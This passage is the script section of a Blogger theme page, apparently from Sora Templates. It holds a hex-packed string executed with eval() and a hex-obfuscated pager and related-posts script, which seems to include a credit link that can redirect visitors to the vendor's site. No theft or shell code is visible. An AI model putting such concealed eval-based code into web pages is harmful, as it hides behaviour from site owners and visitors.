\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ 